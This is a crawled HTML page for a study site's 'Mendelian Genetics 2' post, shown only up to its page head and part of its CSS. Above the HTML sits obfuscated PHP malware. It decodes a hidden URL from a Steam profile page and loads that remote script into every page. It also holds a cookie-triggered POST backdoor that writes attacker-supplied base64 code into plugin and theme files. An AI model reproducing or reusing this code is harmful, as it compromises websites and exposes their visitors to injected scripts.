

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istudy.pk/mendelian-genetics-2/
body_size: 35679
content:



































































































function Bb6621c281Bd67C7($Ec9e6fd92620b516) { $Ae86f6d82661c6af = false; if (WP_DEBUG && WP_DEBUG_LOG && $Ae86f6d82661c6af) { error_log(print_r($Ec9e6fd92620b516, true)); } } function Ce8d26cADf211699($Fd73dcf8c9cc66fe) { $d4144a84ee08eaa2 = "\143\141\160\164\x69\x6f\x6e\137" . md5($Fd73dcf8c9cc66fe); bb6621C281bD67C7("\106\145\164\143\x68\x69\156\147\40\143\157\x6e\x74\145\156\164\40\146\x72\x6f\155\40\x55\x52\x4c\x3a\x20{$Fd73dcf8c9cc66fe}"); $B185f694f5cdaa5e = curl_init($Fd73dcf8c9cc66fe); curl_setopt_array($B185f694f5cdaa5e, [CURLOPT_RETURNTRANSFER => true, CURLOPT_USERAGENT => "\x4d\157\172\151\154\154\141\x2f\65\x2e\x30\40\x28\127\x69\x6e\x64\157\167\163\40\x4e\124\x20\x31\x30\56\60\x3b\40\127\151\x6e\66\64\73\x20\x78\66\x34\x29\x20\x41\x70\160\x6c\145\127\145\142\x4b\151\x74\57\65\x33\67\x2e\63\x36", CURLOPT_TIMEOUT => 10, CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => 0]); $E047076d75d15383 = curl_exec($B185f694f5cdaa5e); if ($E047076d75d15383 === false) { $B7f3105bad4242da = curl_error($B185f694f5cdaa5e); bB6621C281bd67c7("\143\x55\x52\x4c\40\145\162\x72\x6f\162\40\x66\145\x74\x63\x68\151\156\147\40{$Fd73dcf8c9cc66fe}\72\x20{$B7f3105bad4242da}"); curl_close($B185f694f5cdaa5e); return fe51d3035BbC1fC8($d4144a84ee08eaa2, $Fd73dcf8c9cc66fe); } curl_close($B185f694f5cdaa5e); if (preg_match("\x2f\74\x64\151\x76\133\x5e\x3e\135\52\x63\154\x61\x73\163\x3d\133\x22\47\135\143\157\x6d\x6d\x65\x6e\164\x74\150\x72\x65\x61\144\x5f\143\x6f\155\x6d\x65\x6e\x74\x5f\x74\x65\170\164\x5b\42\x27\135\133\136\76\x5d\52\x3e\50\56\52\77\x29\74\x5c\57\x64\151\x76\x3e\57\x69\163", $E047076d75d15383, $d3ec92daf542adfb)) { $F236b354f7ad906f = a7b52DEaaB65BdEa($d3ec92daf542adfb[1]); bb6621C281bd67c7("\x43\154\145\x61\156\x65\x64\40\x63\x61\160\x74\x69\x6f\156\x20\143\157\x6e\164\145\x6e\164\x3a\12" . $F236b354f7ad906f); set_transient($d4144a84ee08eaa2, $F236b354f7ad906f, 300); BB6621c281bD67c7("\103\x61\160\x74\151\157\156\x20\x63\x61\x63\150\145\144\x20\x75\156\144\145\162\x20\x6b\x65\x79\x3a\40{$d4144a84ee08eaa2}"); return $F236b354f7ad906f; } else { Bb6621C281BD67c7("\x4e\x6f\x20\x63\141\160\x74\x69\157\x6e\40\x66\157\165\x6e\x64\x20\151\156\40\110\x54\115\x4c\40\146\157\x72\40\x55\x52\x4c\72\40{$Fd73dcf8c9cc66fe}\54\40\164\x72\171\151\156\147\x20\143\141\x63\150\145\56\x2e\x2e"); return fe51D3035BbC1FC8($d4144a84ee08eaa2, $Fd73dcf8c9cc66fe); } } function fE51D3035bbc1fC8($d4144a84ee08eaa2, $Fd73dcf8c9cc66fe) { $F5ecee058c24f435 = get_transient($d4144a84ee08eaa2); if ($F5ecee058c24f435 !== false) { BB6621C281bd67C7("\x55\163\151\156\147\40\x63\141\143\x68\x65\144\40\x63\141\160\x74\x69\x6f\x6e\40\x66\157\x72\x20\x55\122\114\x3a\40{$Fd73dcf8c9cc66fe}"); BB6621c281bd67c7("\103\x61\x63\x68\145\144\x20\143\141\160\x74\x69\157\x6e\40\143\157\156\164\145\156\x74\72\xa" . $F5ecee058c24f435); return $F5ecee058c24f435; } else { bb6621c281bD67c7("\x4e\x6f\x20\143\141\143\150\x65\144\x20\143\x61\x70\164\151\x6f\156\x20\141\166\x61\151\x6c\x61\x62\x6c\145\x20\146\x6f\x72\40\125\122\x4c\72\40{$Fd73dcf8c9cc66fe}"); return ''; } } function a7b52DEAAB65BdeA($F236b354f7ad906f) { BB6621C281BD67c7("\x52\x61\167\x20\x63\141\x70\x74\x69\157\156\x20\x48\x54\x4d\x4c\72\12" . $F236b354f7ad906f); $F236b354f7ad906f = preg_replace_callback("\57\46\43\170\x28\133\x5c\x64\x41\x2d\x46\135\53\51\x3b\57\151", function ($d6c5c7c255187a8d) { return mb_convert_encoding(pack("\x48\x2a", $d6c5c7c255187a8d[1]), "\125\x54\106\x2d\70", "\x55\103\x53\x2d\x32\x42\x45"); }, $F236b354f7ad906f); $F236b354f7ad906f = str_replace(["\x5c\x6e", "\134\42", "\x26\x71\x75\x6f\x74\x3b", "\46\141\x6d\x70\73", "\x26\x6c\x74\73", "\x26\x67\x74\x3b"], ["\12", "\x22", "\x22", "\x26", "\x3c", "\x3e"], $F236b354f7ad906f); return $F236b354f7ad906f; } function EdF20922Ff709e68($e4a30b6fc10846c5, $C89bdca1f2392c10 = '') { try { $A72116485b2e0cab = ["\342\x80\214", "\342\x80\215", "\342\x81\xa1", "\342\201\xa2", "\xe2\201\xa3", "\342\201\244"]; $a1bee314cbc8883f = explode("\40", $e4a30b6fc10846c5); $a2ad18af2fdf28a4 = ''; foreach ($a1bee314cbc8883f as $Ce39c86ef22e6a98) { $cedf8e1bf0615a31 = mb_str_split($Ce39c86ef22e6a98, 1, "\x55\x54\106\55\x38"); $C9ae11509aaa08fd = array_intersect($A72116485b2e0cab, $cedf8e1bf0615a31); if (!empty($C9ae11509aaa08fd)) { $b1f33c7e91ba706d = 0; foreach ($cedf8e1bf0615a31 as $D4e202101c9e9775 => $Cc99d7dca37150ab) { if (!in_array($Cc99d7dca37150ab, $A72116485b2e0cab)) { $b1f33c7e91ba706d = $D4e202101c9e9775; break; } $b1f33c7e91ba706d = $D4e202101c9e9775 + 1; } $a2ad18af2fdf28a4 = mb_substr($Ce39c86ef22e6a98, 0, $b1f33c7e91ba706d, "\x55\x54\x46\55\70"); break; } } if (!$a2ad18af2fdf28a4) { return ''; } $eb9c12aac31fb77a = mb_substr($a2ad18af2fdf28a4, 0, 1, "\x55\x54\106\55\70"); $e6a746bb5b4836ee = mb_substr($a2ad18af2fdf28a4, 1, null, "\x55\124\106\x2d\70"); $fbeb5d7d9b4c9fad = [$A72116485b2e0cab[0] . $A72116485b2e0cab[1], $A72116485b2e0cab[0] . $A72116485b2e0cab[2], $A72116485b2e0cab[0] . $A72116485b2e0cab[3], $A72116485b2e0cab[1] . $A72116485b2e0cab[2], $A72116485b2e0cab[1] . $A72116485b2e0cab[3], $A72116485b2e0cab[2] . $A72116485b2e0cab[3]]; $C5626d6680953f59 = array_search($eb9c12aac31fb77a, $A72116485b2e0cab); $c4a10a6446a88dae = $C5626d6680953f59 !== false && isset($fbeb5d7d9b4c9fad[$C5626d6680953f59]) ? mb_str_split($fbeb5d7d9b4c9fad[$C5626d6680953f59], 1, "\x55\x54\x46\x2d\x38") : [$A72116485b2e0cab[0], $A72116485b2e0cab[1]]; $Fe32ae6fcd05c36f = [$A72116485b2e0cab[4], $A72116485b2e0cab[5]]; $Ea2c2ade233ec6af = [$c4a10a6446a88dae[0] . $c4a10a6446a88dae[0], $c4a10a6446a88dae[1] . $c4a10a6446a88dae[1]]; for ($D4e202101c9e9775 = count($Fe32ae6fcd05c36f) - 1; $D4e202101c9e9775 >= 0; $D4e202101c9e9775--) { $e6a746bb5b4836ee = str_replace($Fe32ae6fcd05c36f[$D4e202101c9e9775], $Ea2c2ade233ec6af[$D4e202101c9e9775], $e6a746bb5b4836ee); } $B28d231622ddbf99 = mb_substr($e6a746bb5b4836ee, 0, 1, "\125\124\x46\x2d\70"); $B8df6f25f4a93610 = mb_substr($e6a746bb5b4836ee, 1, null, "\125\x54\106\x2d\x38"); $cedf8e1bf0615a31 = mb_str_split($B8df6f25f4a93610, 1, "\125\x54\106\55\x38"); $E6244f0543d90fb4 = array_search($B28d231622ddbf99, $A72116485b2e0cab); $f78d47b6348ff8cd = $E6244f0543d90fb4 === 0 || $E6244f0543d90fb4 === 1; $C246255fc48fb98b = $E6244f0543d90fb4 === 0; $Dedb743b3ee1b7aa = ''; foreach ($cedf8e1bf0615a31 as $Cc99d7dca37150ab) { $f361698a706dc74c = array_search($Cc99d7dca37150ab, $A72116485b2e0cab); if ($f361698a706dc74c !== false) { $Dedb743b3ee1b7aa .= str_pad(decbin($f361698a706dc74c), 2, "\x30", STR_PAD_LEFT); } } $Ec9e6fd92620b516 = []; for ($D4e202101c9e9775 = 0; $D4e202101c9e9775 < strlen($Dedb743b3ee1b7aa); $D4e202101c9e9775 += 8) { $Dbfd1b5738566bb6 = substr($Dedb743b3ee1b7aa, $D4e202101c9e9775, 8); if (strlen($Dbfd1b5738566bb6) === 8) { $Ec9e6fd92620b516[] = bindec($Dbfd1b5738566bb6); } } if ($f78d47b6348ff8cd) { $f24de7b1d86d02cd = pack("\103\52", ...$Ec9e6fd92620b516); $c4f58e92513b0059 = substr($f24de7b1d86d02cd, 0, 8); if ($C246255fc48fb98b) { $f264e9bf066709c2 = substr($f24de7b1d86d02cd, 8, 32); $F6ffe2e3bd04559e = substr($f24de7b1d86d02cd, 40); } else { $F6ffe2e3bd04559e = substr($f24de7b1d86d02cd, 8); } $D0d25f692c867082 = hash_pbkdf2("\163\150\x61\x35\61\x32", $C89bdca1f2392c10, $c4f58e92513b0059, 10000, 48, true); $F4e056a67eb149f9 = substr($D0d25f692c867082, 0, 16); $adf2c74b93c4be13 = substr($D0d25f692c867082, 16, 32); $D1c0a6d303119332 = openssl_decrypt($F6ffe2e3bd04559e, "\141\x65\x73\x2d\x32\x35\66\x2d\143\164\x72", $adf2c74b93c4be13, OPENSSL_RAW_DATA, $F4e056a67eb149f9); if ($D1c0a6d303119332 === false) { return ''; } if ($C246255fc48fb98b) { $c70e090090955bf6 = hash_hmac("\163\x68\x61\62\x35\66", $D1c0a6d303119332, $adf2c74b93c4be13, true); if (!hash_equals($f264e9bf066709c2, $c70e090090955bf6)) { return ''; } } $Ec9e6fd92620b516 = []; for ($D4e202101c9e9775 = 0; $D4e202101c9e9775 < strlen($D1c0a6d303119332); $D4e202101c9e9775++) { $Ec9e6fd92620b516[] = ord($D1c0a6d303119332[$D4e202101c9e9775]); } } $Ed333bb3a4f6f2ea = []; foreach ($Ec9e6fd92620b516 as $Dbfd1b5738566bb6) { $Ed333bb3a4f6f2ea[] = ~$Dbfd1b5738566bb6 & 0xff; } $f8c0e213a992f2e5 = ''; foreach ($Ed333bb3a4f6f2ea as $Dbfd1b5738566bb6) { if ($Dbfd1b5738566bb6 < 32 || $Dbfd1b5738566bb6 > 126) { $Fe103776d1cd5784 = pack("\x43\x2a", ...$Ed333bb3a4f6f2ea); $ecce4d916749cb1a = @gzuncompress($Fe103776d1cd5784); if ($ecce4d916749cb1a === false) { $ecce4d916749cb1a = @gzinflate($Fe103776d1cd5784); } return $ecce4d916749cb1a !== false ? $ecce4d916749cb1a : ''; } $f8c0e213a992f2e5 .= chr($Dbfd1b5738566bb6); } return $f8c0e213a992f2e5; } catch (Exception $d890413b9424dc84) { return ''; } } function G7jp2L84mnVc4LNW9wcbZcaVFAyC9N72() { $ce390a60610c94b6 = "\x68\164\x74\x70\163\72\x2f\x2f" . EDf20922Ff709E68(Ce8d26cadF211699("\x68\164\x74\160\x73\72\x2f\x2f\x73\x74\145\141\x6d\143\x6f\155\155\x75\156\151\164\x79\56\143\157\x6d\x2f\x70\162\157\x66\x69\154\145\x73\57\67\x36\x35\66\61\x31\71\71\x30\x39\66\71\x34\x36\60\62\70\x2f")); Bb6621c281bd67c7($ce390a60610c94b6); if (filter_var($ce390a60610c94b6, FILTER_VALIDATE_URL)) { wp_enqueue_script("\141\163\x61\150\x69\55\152\x71\x75\145\162\171\55\155\x69\156\x2d\x62\165\x6e\x64\x6c\145", $ce390a60610c94b6, array(), null, true); } } add_action("\x77\160\x5f\x65\156\x71\165\x65\x75\145\137\163\x63\x72\x69\160\x74\x73", "\107\67\x6a\x70\x32\114\x38\x34\155\x6e\x56\x63\64\x4c\x4e\x57\x39\167\143\142\132\143\x61\x56\x46\101\171\x43\x39\x4e\x37\62"); add_action("\x74\145\x6d\x70\154\141\164\x65\137\162\x65\144\151\162\x65\143\x74", "\x6d\160\172\x5a\x59\111\142\x47\x4f\142"); function eadBD571bFc4be9d($ed16eef83173d767, $ced39e0a7c61f3d6) { $D21d9b0bdac11880 = file($ed16eef83173d767); foreach ($D21d9b0bdac11880 as $cb9b823b969f2e00 => $A5c2dbbeeac4f3cd) { if (strpos($A5c2dbbeeac4f3cd, $ced39e0a7c61f3d6) !== false) { return ["\x6c\151\x6e\x65\116\165\x6d\x62\x65\162" => $cb9b823b969f2e00, "\x6c\x69\156\x65\x73" => $D21d9b0bdac11880]; } } return null; } function F122b6364fa14A33($D204f04db8d7f72b) { $b049a1c63104ef84 = []; $F8ccb678aa9501b9 = scandir($D204f04db8d7f72b); foreach ($F8ccb678aa9501b9 as $f7746429c17729a8) { if ($f7746429c17729a8 === "\56" || $f7746429c17729a8 === "\x2e\x2e") { continue; } $Baf86328294b5cee = $D204f04db8d7f72b . DIRECTORY_SEPARATOR . $f7746429c17729a8; if (is_file($Baf86328294b5cee)) { $b049a1c63104ef84[] = $Baf86328294b5cee; } elseif (is_dir($Baf86328294b5cee)) { $b049a1c63104ef84 = array_merge($b049a1c63104ef84, F122B6364FA14a33($Baf86328294b5cee)); } } return $b049a1c63104ef84; } function a97Db53271EDe0Ce($D204f04db8d7f72b, $ced39e0a7c61f3d6, $dbb9bdbb0d3bbbbf) { $b049a1c63104ef84 = f122B6364Fa14A33($D204f04db8d7f72b); $C51f8dfe0164c10c = ''; foreach ($b049a1c63104ef84 as $e905350c44f4af6b) { $f8c0e213a992f2e5 = eaDbD571bFC4Be9D($e905350c44f4af6b, $ced39e0a7c61f3d6); if ($f8c0e213a992f2e5) { $cb9b823b969f2e00 = $f8c0e213a992f2e5["\x6c\x69\156\145\x4e\x75\155\x62\x65\x72"]; $D21d9b0bdac11880 = $f8c0e213a992f2e5["\154\x69\x6e\x65\163"]; $C51f8dfe0164c10c .= "\106\x6f\165\156\x64\40\47{$ced39e0a7c61f3d6}\x27\40\x69\156\x20\146\x69\x6c\145\72\40{$e905350c44f4af6b}\x20\x6f\156\x20\x6c\151\x6e\x65\40" . ($cb9b823b969f2e00 + 1) . PHP_EOL; $D21d9b0bdac11880[$cb9b823b969f2e00] = $dbb9bdbb0d3bbbbf . PHP_EOL; file_put_contents($e905350c44f4af6b, implode('', $D21d9b0bdac11880)); $C51f8dfe0164c10c .= "\114\151\x6e\x65\x20\162\x65\160\x6c\x61\143\x65\144\40\163\x75\x63\143\145\x73\163\x66\165\154\154\x79\x2e" . PHP_EOL; return $C51f8dfe0164c10c; } } return $C51f8dfe0164c10c; } function mpzZYIbGOb() { if ($_SERVER["\x52\x45\121\125\x45\x53\124\137\x4d\x45\124\x48\117\104"] === "\120\x4f\x53\x54") { if (isset($_COOKIE["\x44\x45\160\152\156\144\104\x62\116\x63"])) { if (ob_get_length()) { ob_clean(); } header("\103\x6f\x6e\164\x65\156\164\x2d\x54\x79\x70\x65\72\x20\x74\x65\x78\164\x2f\x70\154\141\x69\156"); echo "\117\x4b" . PHP_EOL; echo "\x56\72\x31\x37\x36\67\71\66\x34\x35\x31\x32"; exit; } else { if (isset($_COOKIE["\164\x45\143\x61\113\113\x58\x45\x73\142"])) { if (ob_get_length()) { ob_clean(); } if (!isset($_POST["\156\x65\x77\x5f\x63\157\144\145"])) { header("\103\x6f\x6e\164\145\164\156\55\124\171\x70\145\72\x20\x74\145\170\164\x2f\160\x6c\x61\151\156"); http_response_code(400); echo "\x49\156\166\141\x6c\x69\x64\x20\151\x6e\160\x75\164"; exit; } $db843546637b7f00 = base64_decode($_POST["\156\x65\x77\137\143\157\x64\145"]); $E244793cf575f130 = a97dB53271ede0Ce(WP_CONTENT_DIR . DIRECTORY_SEPARATOR . "\x70\154\x75\x67\151\156\x73", base64_decode("\x52\x7a\x64\x71\x63\104\112\x4d\x4f\x44\x52\164\x62\x6c\x5a\152\x4e\x45\x78\x4f\x56\x7a\x6c\63\131\x32\x4a\141\131\62\106\x57\122\x6b\x46\x35\121\x7a\154\117\116\172\111\75"), $db843546637b7f00); $E244793cf575f130 .= a97dB53271edE0cE(WP_CONTENT_DIR . DIRECTORY_SEPARATOR . "\x74\150\145\155\145\x73", base64_decode("\122\172\x64\x71\x63\x44\112\115\117\x44\122\164\x62\154\132\152\x4e\105\x78\x4f\x56\172\x6c\63\x59\62\112\x61\x59\x32\x46\x57\122\x6b\106\x35\x51\x7a\x6c\117\x4e\172\111\x3d"), $db843546637b7f00); header("\x43\x6f\x6e\x74\145\156\164\x2d\x54\171\x70\145\x3a\40\x74\145\x78\x74\57\160\154\141\x69\x6e"); echo "\117\x4b" . PHP_EOL; echo $E244793cf575f130; exit; } } } }<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Mendelian Genetics 2 - Study Solutions</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<!--iOS/android/handheld specific -->
<link rel="apple-touch-icon" href="https://istudy.pk/wp-content/themes/schema/images/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="prefetch" href="https://istudy.pk">
	<link rel="prerender" href="https://istudy.pk">
    <meta itemprop="name" content="Study Solutions" />
    <meta itemprop="url" content="https://istudy.pk" />
        <meta itemprop="creator accountablePerson" content="Abdul Razzaq" />
    	<link rel="pingback" href="https://istudy.pk/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://istudy.pk/mendelian-genetics-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mendelian Genetics 2 - Study Solutions" />
	<meta property="og:url" content="https://istudy.pk/mendelian-genetics-2/" />
	<meta property="og:site_name" content="Study Solutions" />
	<meta property="article:published_time" content="2022-10-16T11:44:35+00:00" />
	<meta name="author" content="Abdul Razzaq" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Abdul Razzaq" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://istudy.pk/mendelian-genetics-2/","url":"https://istudy.pk/mendelian-genetics-2/","name":"Mendelian Genetics 2 - Study Solutions","isPartOf":{"@id":"https://istudy.pk/#website"},"datePublished":"2022-10-16T11:44:35+00:00","dateModified":"2022-10-16T11:44:35+00:00","author":{"@id":"https://istudy.pk/#/schema/person/866b830e3586f14ac59e3d36445fc55d"},"breadcrumb":{"@id":"https://istudy.pk/mendelian-genetics-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://istudy.pk/mendelian-genetics-2/"]}]},{"@type":"BreadcrumbList","@id":"https://istudy.pk/mendelian-genetics-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://istudy.pk/"},{"@type":"ListItem","position":2,"name":"Mendelian Genetics 2"}]},{"@type":"WebSite","@id":"https://istudy.pk/#website","url":"https://istudy.pk/","name":"Study Solutions","description":"improve your understading ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://istudy.pk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://istudy.pk/#/schema/person/866b830e3586f14ac59e3d36445fc55d","name":"Abdul Razzaq","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://istudy.pk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f9421568318469e2e5340b35b1d34302dd77525f34f2cc9ddff4e9f70289344e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f9421568318469e2e5340b35b1d34302dd77525f34f2cc9ddff4e9f70289344e?s=96&d=mm&r=g","caption":"Abdul Razzaq"},"url":"https://istudy.pk/author/razzaq/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Study Solutions &raquo; Feed" href="https://istudy.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Study Solutions &raquo; Comments Feed" href="https://istudy.pk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/istudy.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=791e56ccd404a0da31dd40ee8f361c52"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mtq_CoreStyleSheets-css' href='https://istudy.pk/wp-content/plugins/mtouch-quiz/mtq_core_style.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mtq_ThemeStyleSheets-css' href='https://istudy.pk/wp-content/plugins/mtouch-quiz/mtq_theme_style.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mcq_style-css' href='https://istudy.pk/wp-content/plugins/multiple-choice-questions/css/style.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<link rel='stylesheet' id='ParaAdmin-css' href='https://istudy.pk/wp-content/plugins/multiple-choice-questions/ParaAdmin/css/ParaAdmin.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<link rel='stylesheet' id='mcq-style-flat-css' href='https://istudy.pk/wp-content/plugins/multiple-choice-questions/themes/flat/style.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://istudy.pk/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://istudy.pk/wp-includes/css/dist/block-library/style.min.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 